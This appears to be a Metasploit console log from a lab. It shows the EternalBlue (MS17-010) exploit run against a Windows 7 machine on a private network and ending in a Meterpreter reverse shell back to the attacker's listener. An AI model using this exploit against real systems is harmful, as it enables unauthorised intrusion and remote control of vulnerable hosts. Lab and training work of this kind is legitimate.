 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.200.5:4444
[*] 192.168.200.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.200.9:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack
[*] 192.168.200.9:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.200.9:445 - The target is vulnerable.
[*] 192.168.200.9:445 - Connecting to target for exploitation.
[+] 192.168.200.9:445 - Connection established for exploitation.
[+] 192.168.200.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.200.9:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.200.9:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.200.9:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.200.9:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.200.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.200.9:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.200.9:445 - Sending all but last fragment of exploit packet
[*] 192.168.200.9:445 - Starting non-paged pool grooming
[+] 192.168.200.9:445 - Sending SMBv2 buffers
[+] 192.168.200.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.200.9:445 - Sending final SMBv2 buffers.
[*] 192.168.200.9:445 - Sending last fragment of exploit packet!
[*] 192.168.200.9:445 - Receiving response from exploit packet
[+] 192.168.200.9:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.200.9:445 - Sending egg to corrupted connection.
[*] 192.168.200.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.200.9
[*] Meterpreter session 1 opened (192.168.200.5:4444 → 192.168.200.9:49159) at 2024-11-26 22:06:56 -0500
[+] 192.168.200.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.200.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.200.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >